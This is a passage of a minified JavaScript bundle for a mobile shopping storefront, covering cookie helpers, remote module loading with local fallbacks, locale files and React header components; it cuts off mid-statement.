r={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var c=i?Object.getOwnPropertyDescriptor(e,a):null;c&&(c.get||c.set)?Object.defineProperty(r,a,c):r[a]=e[a]}return r.default=e,n&&n.set(e,r),r}(n(78));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(o=function(e){return e?n:t})(e)}t.default=r},function(e,t,n){"use strict";var r=n(10);t.__esModule=!0,t.get=function(e,t){return c.getCookie({name:e,key:t})},t.getCity=function(){return c.getCookie(a.default.current.cookie.city)},t.getCsrfToken=function(){return c.getCookie(a.default.current.cookie.csrfToken)},t.getCurrency=function(){return c.getCookie(a.default.current.cookie.currency)},t.getGdpr=function(){return c.getCookie(a.default.current.cookie.gdpr)},t.getLocale=function(){return c.getCookie(a.default.current.cookie.locale)},t.getMemberId=function(){return c.getCookie(a.default.current.cookie.memberId)},t.getProvince=function(){return c.getCookie(a.default.current.cookie.province)},t.getRegion=function(){return c.getCookie(a.default.current.cookie.region)},t.getSite=function(){return c.getCookie(a.default.current.cookie.site)},t.isLoggedIn=function(){return c.isTrue(a.default.current.cookie.sign)},t.set=function(e,t,n,r,o){var i;return c.setCookie(e,{name:t,key:n,rule:r,sameSite:null!==(i=null==o?void 0:o.sameSite)&&void 0!==i?i:s[t]})},t.setCity=function(e){return c.setCookie(e,a.default.current.cookie.city)},t.setCurrency=function(e){return c.setCookie(e,a.default.current.cookie.currency)},t.setGdpr=function(e){return c.setCookie(e,a.default.current.cookie.gdpr)},t.setLocale=function(e){return c.setCookie(e,a.default.current.cookie.locale)},t.setProvince=function(e){return c.setCookie(e,a.default.current.cookie.province)},t.setRegion=function(e){return c.setCookie(e,a.default.current.cookie.region)},t.setSite=function(e){return c.setCookie(e,a.default.current.cookie.site)};var o=n(9),i=r(n(79)),a=r(n(80)),c={get:function(e){return i.default.get(e,{domain:a.default.current.domain,path:"/",raw:!0})||""},set:function(e,t,n){i.default.set(e,t,{domain:a.default.current.domain,path:"/",expires:365,raw:!0,sameSite:null==n?void 0:n.sameSite})},validate:function(e,t){return!t||e&&t.test(e)},_getCookie:function(e){if(o.isSSR)return u(e)||"";var t=e.name,n=e.key,r=e.rule,i=this.get(t);if(!n)return this.validate(i,r)?i:"";var a=new RegExp("(.*&?"+n+"=)(.*?)(&.*|$)");i.match(a);var c=RegExp.$2;return a.test(i)&&this.validate(c,r)?c:""},getCookie:function(e){return e?e.transform?e.transform(this._getCookie(e)):this._getCookie(e):""},setCookie:function(e,t){var n=t.name,r=t.key,o=t.rule,i=t.sameSite;if(t&&(!e||this.validate(e,o)))if(r){var a=this.get(n);a=new RegExp("(.*&?"+r+"=)(.*?)(&.*|$)").test(a)?RegExp.$1+e+RegExp.$3:(a?a+"&":"")+r+"="+e,this.set(n,a,{sameSite:i})}else this.set(n,e,{sameSite:i})},isTrue:function(e){var t;return this.getCookie(e)===(null!==(t=null==e?void 0:e.trueValue)&&void 0!==t?t:"y")}},u=function(e){var t=(0,o.getEnv)();switch(e){case a.default.current.cookie.site:return t.site;case a.default.current.cookie.region:return t.country;case a.default.current.cookie.province:return t.province;case a.default.current.cookie.city:return t.city;case a.default.current.cookie.currency:return t.currency;case a.default.current.cookie.locale:return t.locale;case a.default.current.cookie.sign:return(0,o.isLogin)();case a.default.current.cookie.memberId:return(0,o.getAccountId)();default:return}},s={xman_us_f:"None"}},function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r={},o=decodeURIComponent,i=encodeURIComponent;function a(e){return"string"==typeof e}function c(e){return a(e)&&""!==e}function u(e){if(!c(e))throw new TypeError("Cookie name must be a non-empty string")}function s(e){return e}r.get=function(e,t){u(e),t="function"==typeof t?{converter:t}:t||{};var n=function(e,t){var n={};if(a(e)&&e.length>0)for(var r,i,c,u=t?o:s,l=e.split(/;\s/g),f=0,d=l.length;f<d;f++){if((c=l[f].match(/([^=]+)=/i))instanceof Array)try{r=o(c[1]),i=u(l[f].substring(c[1].length+1))}catch(e){}else r=o(l[f]),i="";r&&(n[r]=i)}return n}(document.cookie,!t.raw);return(t.converter||s)(n[e])},r.set=function(e,t,n){u(e);var r=(n=n||{}).expires,o=n.domain,a=n.path;n.raw||(t=i(String(t)));var s=e+"="+t,l=r;return"number"==typeof l&&(l=new Date).setDate(l.getDate()+r),l instanceof Date&&(s+="; expires="+l.toUTCString()),c(o)&&(s+="; domain="+o),c(a)&&(s+="; path="+a),n.secure&&(s+="; secure"),n.sameSite&&(s+="; samesite="+n.sameSite),document.cookie=s,s},r.remove=function(e,t){return(t=t||{}).expires=new Date(0),this.set(e,"",t)};t.default=r},function(e,t,n){"use strict";var r=n(10);t.__esModule=!0,t.default=void 0;var o=n(16),i=r(n(22)).default.use("config.cookie",o.cookie);t.default=i},function(e,t,n){},function(e,t,n){e.exports={container:"_1GD_u"}},function(e,t,n){"use strict";var r={};n.r(r),n.d(r,"isLogin",(function(){return h})),n.d(r,"run",(function(){return w}));var o=n(2),i=n.n(o),a=n(1),c=n.n(a),u=n(5),s=n(24),l=n(42),f=n(7),d=n(16),p=n(17),m=n(13),v=n(6),g=n(14);function h(){return y.apply(this,arguments)}function y(){return(y=c()(i()().mark((function e(){return i()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!0===v.a.isLoggedIn()){e.next=2;break}return e.abrupt("return",!1);case 2:return e.abrupt("return",!0);case 3:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function w(e){return b.apply(this,arguments)}function b(){return(b=c()(i()().mark((function e(t){var r,o,a,c,u,s,l,f;return i()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,g.a.load();case 3:if(!(u=null===(r=window)||void 0===r||null===(o=r.__ug_resource)||void 0===o||null===(a=o.batman)||void 0===a?void 0:a.run)){e.next=6;break}return e.abrupt("return",u(t));case 6:return Object(g.b)("no-run-register","{}"),e.next=9,Promise.all([n.e(0),n.e(2),n.e(6),n.e(5),n.e(9)]).then(n.bind(null,1361));case 9:return s=e.sent,e.abrupt("return",null===(c=s.run)||void 0===c?void 0:c.call(s,t));case 13:return e.prev=13,e.t0=e.catch(0),console.log("remote load batman error",e.t0),Object(g.b)("run-register",JSON.stringify({error:e.t0})),e.next=19,Promise.all([n.e(0),n.e(2),n.e(6),n.e(5),n.e(9)]).then(n.bind(null,1361));case 19:return f=e.sent,e.abrupt("return",null===(l=f.run)||void 0===l?void 0:l.call(f,t));case 21:case"end":return e.stop()}}),e,null,[[0,13]])})))).apply(this,arguments)}var _,k,x,O,j,E,S=n(25),C=n(35),P=function(){var e=c()(i()().mark((function e(){return i()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,n.e(30).then(n.bind(null,261));case 2:e.sent.updateChannel();case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),A=function(){var e=c()(i()().mark((function e(){return i()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,f.a.get("Global");case 3:return e.next=5,n.e(31).then(n.bind(null,391));case 5:e.sent.joinVerifyCheckShow(),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),console.error("import batman join-verify-check error:",e.t0);case 12:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(){return e.apply(this,arguments)}}();function T(){return L.apply(this,arguments)}function L(){return(L=c()(i()().mark((function e(){var t,r,o;return i()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,g.a.load();case 3:if(!(o=null===(t=window)||void 0===t||null===(r=t.__ug_resource)||void 0===r?void 0:r.batman)){e.next=6;break}return e.abrupt("return",o);case 6:return Object(g.b)("remote-load-module-no-comp","{}"),e.abrupt("return",Promise.all([n.e(0),n.e(2),n.e(6),n.e(5),n.e(9)]).then(n.bind(null,1361)));case 10:return e.prev=10,e.t0=e.catch(0),Object(g.b)("load-module",JSON.stringify({error:e.t0})),e.abrupt("return",Promise.all([n.e(0),n.e(2),n.e(6),n.e(5),n.e(9)]).then(n.bind(null,1361)));case 14:case"end":return e.stop()}}),e,null,[[0,10]])})))).apply(this,arguments)}window.Comet=u,window.lib=window.lib||{},window.lib.Request=s.a,window.lib.MtopRequest=l.a;var N=f.a,R=s.a;N.set("config",d),N.set("util",{login:r});var I=window.navigator&&window.navigator.userAgent;-1!==(null==I?void 0:I.indexOf("Aliexpress"))||-1!==(null==I?void 0:I.indexOf("AE"))||p.a.page===m.a.campaign||Object(S.c)(["_randl_currency","_randl_shipto"]),Object(C.a)(),P(),N.set("Global",c()(i()().mark((function e(){var t;return i()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(window.React){e.next=3;break}return e.next=3,R({type:"script",url:"https://assets.aliexpress-media.com/g/ae-fe/global/0.0.3/index.js",attrs:{crossOrigin:"anonymous"}});case 3:return t=n(44),(0,t.setDefaultPrefix)("cosmos"),e.abrupt("return",window.React);case 6:case"end":return e.stop()}}),e)})))),A(),N.set("Feedback",(function(){return n.e(20).then(n.bind(null,1358))}));var M=function(){var e=c()(i()().mark((function e(){return i()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,N.get("Global");case 2:return e.abrupt("return",T());case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();N.set("Batman",M),N.set("login",M),N.set("rcmd.gallery",(function(){return Promise.all([n.e(1),n.e(21)]).then(n.bind(null,189))})),N.set("rcmd.waterfall",(function(){return Promise.all([n.e(1),n.e(49)]).then(n.bind(null,594))})),N.set("rcmd.list",(function(){return Promise.all([n.e(1),n.e(27)]).then(n.bind(null,1377))})),N.set("rcmd.slider",(function(){return Promise.all([n.e(1),n.e(6),n.e(46)]).then(n.bind(null,1371))})),N.set("rcmd",(function(){return Promise.all([n.e(1),n.e(40)]).then(n.bind(null,1345))})),N.set("rcmd.similar",(function(){return Promise.all([n.e(1),n.e(0),n.e(4)]).then(n.bind(null,1360))})),N.set("smartlink",(function(){return Promise.all([n.e(11),n.e(48)]).then(n.bind(null,1380))})),N.set("webpush",c()(i()().mark((function e(){return i()().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,N.get("Global");case 2:return e.abrupt("return",n.e(50).then(n.bind(null,1366)));case 3:case"end":return e.stop()}}),e)})))),N.set("CometProShipto",(function(){return Promise.all([n.e(0),n.e(2),n.e(3),n.e(8),n.e(17)]).then(n.bind(null,1332))})),N.set("ppcMediaTracking",(function(){return n.e(34).then(n.bind(null,1373))})),N.set("globalFormat",(function(){return n.e(24).then(n.t.bind(null,1349,7))})),N.set("aeFontFamily",(null===(_=window)||void 0===_||null===(k=_.adc)||void 0===k||null===(x=k.environment)||void 0===x?void 0:x.aeFontFamily)||(null===(O=window)||void 0===O?void 0:O.aeFontFamily)||""),N.set("poplayer.link",(function(){return Promise.all([n.e(10),n.e(44)]).then(n.bind(null,1335))}));if(["home","detail","new_account_index","shopcart","category"].some((function(e){return e===p.a.page}))){var U,D,q=new Promise((function(e){U=function(t){t.preventDefault(),e(t),D=t},window.addEventListener("beforeinstallprompt",U)}));window._pwa_prompt_={promise:q,open:function(){var e;null===(e=D)||void 0===e||e.prompt()},unBind:function(){window.removeEventListener("beforeinstallprompt",U)}}}null===(j=(E=window)._CosmosReadyResolve_)||void 0===j||j.call(E)},function(e,t,n){"use strict";function r(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(1),o=n.n(r),i=n(3),a=n.n(i),c=n(6),u=n(0),s=c.a.getLocale()||"en_US",l=function(){var e=Object(u.useState)({}),t=e[0],r=e[1];return Object(u.useEffect)((function(){o()(a.a.mark((function e(){var t;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,n(94)("./"+s+".json");case 1:t=e.sent.default,e.next=4;break;case 2:return e.prev=2,e.catch(0),e.next=3,n.e(14).then(n.t.bind(null,93,3));case 3:t=e.sent.default;case 4:r(t);case 5:case"end":return e.stop()}}),e,null,[[0,2]])})))()}),[]),t}},function(e,t,n){"use strict";var r=n(10).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(41)),i=r(n(40)),a=r(n(90)),c=n(91),u=new(function(){function e(){(0,o.default)(this,e),this.siteFormat=/^[a-z]{3}(_[a-z]{1})?$/,this.x_localeFormat=/^[a-z]{2}_[A-Z]{2}$/,this.s_localeFormat=/^[a-z]{2}_[A-Z]{2}$/,this.b_localeFormat=/^[a-z]{2}_[A-Z]{2}$/,this.c_tpFormat=/^[A-Z]{3}$/,this.regionFormat=/^[A-Z]{2,3}$/,this.provinceFormat=/^[0-9]{18}$/,this.cityFormat=/^[0-9]{18}$/,this.siFormat=/^(glo|rus|bra|esp|idn|fra|deu|ita)$/,this.signFormat=/^(y|n)$/,this.rmb_ppFormat=/^.*$/,this.x_userFormat=/^.*$/,this.issFormat=/^(y)$/,this.isbFormat=/^(y)$/,this.ispmFormat=/^(y)$/,this.isksFormat=/^(y)$/,this.isgclFormat=/^(y)$/,this.reg_verFormat=/^(new|old)$/,this.x_lFormat=/^[01]{1}$/,this.ber_lFormat=/^A\d$/,this.zero_orderFormat=/^(y)$/,this.ae_u_p_sFormat=/^[012]{1}$/,this.ups_dFormat=/^[01\|]{7,}$/,this.ups_u_tFormat=/^[0-9]{13,}$/,this.re_snsFormat=/^.*$/,this.x_csrfFormat=/^.*$/,this.x_c_chgFormat=/^[01]{1}$/,this.x_c_syncedFormat=/^[01]{1}$/,this.acs_rtFormat=/^[A-Za-z0-9]+$/,this.alimidFormat=/^[0-9]+$/,this.x_as_iFormat=/^([A-Za-z0-9]|(%))+/,this.x_lidFormat=/^[A-Za-z0-9]+$/}return(0,i.default)(e,[{key:"get",value:function(e,t){return a.default.get(e,t)}},{key:"_setcookie",value:function(e,t,n){if(n&&!this.validate(t,n))return!1;var r=a.default.get(e,{domain:(0,c.getFixedDomainUrl)(),path:"/",raw:!0})||"";r=new RegExp("(.*&?"+t+"=)(.*?)(&.*|$)").test(r)?RegExp.$1+n+RegExp.$3:(r?r+"&":"")+t+"="+n,a.default.set(e,r,{domain:(0,c.getFixedDomainUrl)(),path:"/",expires:3650,raw:!0})}},{key:"_getCookie",value:function(e,t){var n=a.default.get(e,{domain:(0,c.getFixedDomainUrl)(),path:"/",raw:!0})||"",r=new RegExp("(.*&?"+t+"=)(.*?)(&.*|$)");n.match(r);var o=RegExp.$2;return r.test(n)&&this.validate(t,o)?o:""}},{key:"validate",value:function(e,t){return!/(&|=)/.test(t)&&!!(t&&this[e+"Format"]&&this[e+"Format"].test(t))}},{key:"getMSite",value:function(e,t){var n=a.default.get(e,{domain:"m.laliexpress.com",path:"/",raw:!0})||"",r=new RegExp("(.*&?"+t+"=)(.*?)(&.*|$)");n.match(r);var o=RegExp.$2;return r.test(n)&&this.validate(t,o)?o:""}},{key:"setSite",value:function(e){this._setcookie("aep_usuc_f","site",e)}},{key:"getSite",value:function(){return this._getCookie("aep_usuc_f","site")}},{key:"setRegion",value:function(e){this._setcookie("aep_usuc_f","region",e)}},{key:"getRegion",value:function(){return this._getCookie("aep_usuc_f","region")}},{key:"setProvince",value:function(e){this._setcookie("aep_usuc_f","province",e)}},{key:"getProvince",value:function(){return this._getCookie("aep_usuc_f","province")}},{key:"setCity",value:function(e){this._setcookie("aep_usuc_f","city",e)}},{key:"getCity",value:function(){return this._getCookie("aep_usuc_f","city")}},{key:"getAlimid",value:function(){return this._getCookie("aep_usuc_f","alimid")}},{key:"getMsiteProvince",value:function(){return a.default.get("ae-msite-province",{domain:(0,c.getFixedDomainUrl)(),path:"/",raw:!0})||""}},{key:"getMsiteCity",value:function(){return a.default.get("ae-msite-city",{domain:(0,c.getFixedDomainUrl)(),path:"/",raw:!0})||""}},{key:"setCurrency",value:function(e){this._setcookie("aep_usuc_f","c_tp",e)}},{key:"getCurrency",value:function(){return this._getCookie("aep_usuc_f","c_tp")}},{key:"setLocale",value:function(e){this._setcookie("xman_us_f","x_locale",e)}},{key:"getLocale",value:function(){return this._getCookie("xman_us_f","x_locale")}},{key:"setSellerLocale",value:function(e){a.default.set("intl_locale",e,{domain:(0,c.getFixedDomainUrl)(),path:"/",expires:365,raw:!0}),this.setLocale(e),this._setcookie("aep_usuc_f","s_locale",e)}},{key:"getSellerLocale",value:function(){return this._getCookie("aep_usuc_f","s_locale")}},{key:"setBuyerLocale",value:function(e){this.setLocale(e),this._setcookie("aep_usuc_f","b_locale",e)}},{key:"getBuyerLocale",value:function(){return this._getCookie("aep_usuc_f","b_locale")}},{key:"getSign",value:function(){return this._getCookie("xman_us_t","sign")}},{key:"isLoggedIn",value:function(){return"y"==this.getSign()}},{key:"getLoginId",value:function(){return this._getCookie("xman_us_t","rmb_pp")}},{key:"getIss",value:function(){return this._getCookie("aep_usuc_f","iss")}},{key:"isSeller",value:function(){return"y"===this.getIss()}},{key:"getIsb",value:function(){return this._getCookie("aep_usuc_f","isb")}},{key:"isBuyer",value:function(){return"y"===this.getIsb()}},{key:"getIsks",value:function(){return this._getCookie("aep_usuc_f","isks")}},{key:"isKaSeller",value:function(){return"y"===this.getIsks()}},{key:"getIsgcl",value:function(){return this._getCookie("aep_usuc_f","isgcl")}},{key:"isGreenChannel",value:function(){return"y"===this.getIsgcl()}},{key:"getIspm",value:function(){return this._getCookie("aep_usuc_f","ispm")}},{key:"isPremiumMember",value:function(){return"y"===this.getIspm()}},{key:"getIsfm",value:function(){return this._getCookie("aep_usuc_f","isfm")}},{key:"isFreeMember",value:function(){return"y"===this.getIsfm()}},{key:"getRegVer",value:function(){return this._getCookie("aep_usuc_f","reg_ver")}},{key:"getOversea",value:function(){return this._getCookie("xman_us_f","x_l")}},{key:"isOversea",value:function(){return"1"!==this.getOversea()}},{key:"_getXUserRaw",value:function(){return this._getCookie("xman_us_f","x_user")}},{key:"getXUserObj",value:function(){var e={country:"",firstName:"",lastName:"",memberSeq:""},t=(this._getXUserRaw()||"").split("|");return t.length>=5&&(e.country=t[0],e.firstName=t[1].replace(/</g,"&lt;").replace(/>/g,"&gt;"),e.lastName=t[2].replace(/</g,"&lt;").replace(/>/g,"&gt;"),e.memberSeq=t[4]),e}},{key:"getMemberSeq",value:function(){return this.getXUserObj().memberSeq}},{key:"isNewUser",value:function(){return""===this.getXUserObj().memberSeq}},{key:"setAETest",value:function(){}},{key:"getAETest",value:function(){return""}},{key:"getBerL",value:function(){return this._getCookie("aep_usuc_t","ber_l")}},{key:"getZeroOrder",value:function(){return this._getCookie("xman_us_f","zero_order")}},{key:"isZeroOrderUser",value:function(){return"y"===this.getZeroOrder()}},{key:"getAeUps",value:function(){return this._getCookie("aep_usuc_f","ae_u_p_s")}},{key:"setAeUps",value:function(e){return this._setcookie("aep_usuc_f","ae_u_p_s",e)}},{key:"getAeUpsDetail",value:function(){return this._getCookie("aep_usuc_f","ups_d")}},{key:"setAeUpsDetail",value:function(e){return this._setcookie("aep_usuc_f","ups_d",e)}},{key:"getAeUpsTime",value:function(){return this._getCookie("aep_usuc_f","ups_u_t")}},{key:"setAeUpsTime",value:function(e){return this._setcookie("aep_usuc_f","ups_u_t",e)}},{key:"getReSns",value:function(){return this._getCookie("aep_usuc_f","re_sns")}},{key:"getCsrfToken",value:function(){var e=this._getCookie("acs_usuc_t","x_csrf");return e||(window.__bl&&window.__bl.api?window.__bl.error(new Error("Cookie.getCsrfToken error")):window.__bl&&(window.__bl.pipe=window.__bl.pipe||[],window.__bl.pipe.push(["error",new Error("Cookie.getCsrfToken error")]))),e}},{key:"getXmanCookieChanged",value:function(){return this._getCookie("xman_us_f","x_c_chg")}},{key:"setXmanCookieChanged",value:function(e){return this._setcookie("xman_us_f","x_c_chg",""+e)}},{key:"getXmanCookieSynced",value:function(){return this._getCookie("xman_us_f","x_c_synced")}},{key:"setXmanCookieSynced",value:function(e){return this._setcookie("xman_us_f","x_c_synced",""+e)}},{key:"getACS_RT",value:function(){return this._getCookie("xman_us_f","acs_rt")}},{key:"getX_AS_I",value:function(){return this._getCookie("xman_us_f","x_as_i")}},{key:"getCNA",value:function(){return a.default.get("cna",{domain:(0,c.getFixedDomainUrl)(),path:"/",raw:!0})||""}},{key:"getAliApacheId",value:function(){return a.default.get("ali_apache_id",{domain:(0,c.getFixedDomainUrl)(),path:"/",raw:!0})||""}},{key:"getAeucid",value:function(){return a.default.get("aeu_cid",{domain:(0,c.getFixedDomainUrl)(),path:"/",raw:!0})||""}}]),e}());window.lib=window.lib||{},window.lib.cookie=u;var s=u;t.default=s},function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=n(49);function o(e,t){if(e){if("string"==typeof e)return Object(r.a)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Object(r.a)(e,t):void 0}}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={},o=decodeURIComponent,i=encodeURIComponent;function a(e){return"string"==typeof e}function c(e){return a(e)&&""!==e}function u(e){if(!c(e))throw new TypeError("Cookie name must be a non-empty string")}function s(e){return e}r.get=function(e,t){u(e),t="function"==typeof t?{converter:t}:t||{};var n=function(e,t){var n={};if(a(e)&&e.length>0)for(var r,i,c,u=t?o:s,l=e.split(/;\s/g),f=0,d=l.length;f<d;f++){if((c=l[f].match(/([^=]+)=/i))instanceof Array)try{r=o(c[1]),i=u(l[f].substring(c[1].length+1))}catch(e){}else r=o(l[f]),i="";r&&(n[r]=i)}return n}(document.cookie,!t.raw);return(t.converter||s)(n[e])},r.set=function(e,t,n){u(e);var r=(n=n||{}).expires,o=n.domain,a=n.path;n.raw||(t=i(String(t)));var s=e+"="+t,l=r;return"number"==typeof l&&(l=new Date).setDate(l.getDate()+r),l instanceof Date&&(s+="; expires="+l.toUTCString()),c(o)&&(s+="; domain="+o),c(a)&&(s+="; path="+a),n.secure&&(s+="; secure"),document.cookie=s,s},r.remove=function(e,t){return(t=t||{}).expires=new Date(0),this.set(e,"",t)};var l=r;t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getFixedDomainUrl=function(){return o};var r,o="laliexpress.com";"object"==typeof window&&(r=window.location.host.match(/(\w+\.\w+)$/))&&(o=r[1])},function(e,t){},,function(e,t,n){var r={"./ar_MA.json":[108,54],"./ar_SA.json":[109,55],"./de_DE.json":[110,56],"./en_US.json":[93,14],"./es_ES.json":[111,57],"./fr_FR.json":[112,58],"./id_ID.json":[113,59],"./it_IT.json":[114,60],"./iw_IL.json":[115,61],"./ja_JP.json":[116,62],"./ko_KR.json":[117,63],"./nl_NL.json":[118,64],"./pl_PL.json":[119,65],"./pt_BR.json":[120,66],"./ru_RU.json":[121,67],"./th_TH.json":[122,68],"./tr_TR.json":[123,69],"./uk_UA.json":[124,70],"./vi_VN.json":[125,71]};function o(e){if(!n.o(r,e))return Promise.resolve().then((function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],o=t[0];return n.e(t[1]).then((function(){return n.t(o,3)}))}o.keys=function(){return Object.keys(r)},o.id=94,e.exports=o},function(e,t,n){"use strict";n.d(t,"a",(function(){return i})),n.d(t,"b",(function(){return a})),n.d(t,"c",(function(){return c}));var r=n(6),o={glo:{msite:"m.laliexpress.com",pc:"www.laliexpress.com"},rus:{msite:"m.ru.laliexpress.com",pc:"www.ru.laliexpress.com"},isr:{msite:"m.laliexpress.com",pc:"he.laliexpress.com"},usa:{msite:"m.aliexpress.us",pc:"www.aliexpress.us"},esp:"es",fra:"fr",bra:"pt",idn:"id",pol:"pl",nld:"nl",deu:"de",ita:"it",kor:"ko",jpn:"ja",tur:"tr",ara:"ar",tha:"th",vnm:"vi"};function i(){var e=r.a.getSite()||"glo";return"string"==typeof o[e]?"m."+o[e]+".laliexpress.com":o[e].msite}function a(){var e=r.a.getSite()||"glo";return"string"==typeof o[e]?o[e]+".laliexpress.com":o[e].pc}var c=function(){var e=r.a.getLocale();return"ar_MA"==e||"iw_IL"==e}},function(e,t,n){},function(e,t,n){},function(e,t){e.exports=Comet.mtop},function(e,t){e.exports=Comet.request},function(e,t){e.exports=Comet},function(e,t,n){"use strict";n.r(t);var r,o=n(2),i=n.n(o),a=n(1),c=n.n(a),u=n(0),s=n.n(u),l=n(58),f=n.n(l),d=n(7),p=n(19),m=function(e){var t=e.afterClose,n=e.children,r=Object(u.useState)(!0),o=r[0],i=r[1];return!n.props.open&&o?null:s.a.cloneElement(n,{onEnter:function(){n.props.onEnter&&n.props.onEnter(),i(!1)},onExited:function(){n.props.onExited&&n.props.onExited(),i(!0),t&&t()}})},v=n(51),g=n(23),h=n(11),y=n(3),w=n.n(y),b=n(106),_=n(5),k=n(37),x=n.n(k),O=n(50),j=n(86),E=n(95),S=n(39),C=n.n(S),P=function(){var e=Object(j.a)(),t=Object(g.b)(),n=t.q,r=t.shading,o=t.setShading,i=t.toggleSearchBar,a=!n&&((null==r?void 0:r.searchQuery)||(null==r?void 0:r.query));Object(u.useEffect)((function(){n||c()(w.a.mark((function t(){var n;return w.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=1,Object(O.a)();case 1:n=t.sent,o((null==n?void 0:n.searchShadingEntry)||{query:null==e?void 0:e.searching});case 2:case"end":return t.stop()}}),t)})))()}),[]);var l=Object(E.c)();return s.a.createElement(s.a.Fragment,null,s.a.createElement("div",{className:x.a.container,onClick:function(){i(),_.util.tracker.clk({ae_button_type:"toolbar_search_box"})}},s.a.createElement("div",{className:x.a.input+" "+(a?x.a.shading:"")},n||(null==r?void 0:r.query)),s.a.createElement("div",{className:C()(x.a.icon,l?x.a.iconRtl:"")},s.a.createElement(b.a,{className:x.a.iconSearch,style:{color:"#fff"}}))))},A=n(4),T=n(18),L=n(82),N=n.n(L),R=function(){var e=Object(u.useState)(null),t=e[0],n=e[1],r=Object(E.c)();return Object(u.useEffect)((function(){d.a.get("CometProShipto").then((function(e){var t=e.ShipToBar;n((function(){return t}))}))}),[]),s.a.createElement("section",{style:{height:"40px",width:"100%"}},t&&s.a.createElement(t,{className:C()(N.a.container,r?N.a.rtl:"")}))},I={BackHome:A.b,BackOrEmpty:A.c,Search:P,SearchIcon:A.g,Shop:A.h,More:A.f,LargeLogo:T.a,PageName:T.c,SmallLogo:T.d,CategoryMore:A.d,Account:A.a,ShipTo:R},M={diaplays:[A.b,T.c],actions:[A.f]},U={diaplays:[A.c,A.d,T.a],actions:[A.g,A.a,A.h]},D=((r={})[h.a.home]={diaplays:[A.d,T.a],actions:[A.a,A.h],hangArea:P},r[h.a.best]={diaplays:[A.d,T.a],actions:[A.a,A.h],hangArea:P},r[h.a.search]={diaplays:[A.c,A.d,T.a],actions:[A.a,A.h],hangArea:P},r[h.a.category]={diaplays:[A.c,A.d,T.a],actions:[A.a,A.h],hangArea:P},r[h.a.searchStore]={diaplays:[A.c,A.d,T.a],actions:[A.a,A.h],hangArea:P},r[h.a.detail]={diaplays:[A.c,A.d,T.a],actions:[A.g,A.a,A.h]},r[h.a.seoDetail]={diaplays:[A.b,T.a],actions:[A.g,A.h,A.f]},r[h.a.shopcart]={diaplays:[A.c,A.d,T.a],actions:[A.g,A.a]},r[h.a.codeSmart]={diaplays:[A.d,T.a],actions:[A.a,A.h],hangArea:P},r);D[h.b.getSpmb()];function q(e,t){var n,r=(void 0===t?{}:t).fallback,o=void 0===r?s.a.createElement(s.a.Fragment,null):r,i=[new Promise((function(e){n=function(){return e(),a}}))],a=Promise.race(i).then((function(){return e()})).catch((function(){return e()})).catch((function(e){})),c=Object(u.lazy)(n);return function(e){return s.a.createElement(u.Suspense,{fallback:o},s.a.createElement(c,e))}}var F=n(53),B=n.n(F),z=(n(97),q((function(){return Promise.all([n.e(7),n.e(13),n.e(53)]).then(n.bind(null,1372))}))),$=q((function(){return Promise.all([n.e(7),n.e(13),n.e(52)]).then(n.bind(null,1367))})),G=q((function(){return n.e(51).then(n.bind(null,1364))})),H=s.a.forwardRef((function(e,t){var n,r,o=e.q,i=e.showOuterHeader,a=void 0===i||i,c=function(e){var t,n,r=D[h.b.getSpmb()]||U;e&&(e.pageName&&(r.pageName=e.pageName),e.diaplays&&(r.diaplays=null===(t=e.diaplays)||void 0===t?void 0:t.map((function(e){return I[e]}))),e.actions&&(r.actions=null===(n=e.actions)||void 0===n?void 0:n.map((function(e){return I[e]}))));return r}(e.config),l=Object(v.b)(!1),f=l[0],d=l[1],p=Object(v.b)(!1),y=p[0],w=p[1],b=Object(u.useState)(c.pageName),_=b[0],k=b[1],x=Object(v.b)(!0),O=x[0],j=x[1],E=Object(v.b)(!1),S=E[0],C=E[1],P=Object(u.useState)(),A=P[0],T=P[1];o=o||(null===(n=window.runParams)||void 0===n?void 0:n.q);var L=Object(u.useState)(null),N=L[0],R=L[1];Object(g.c)();var 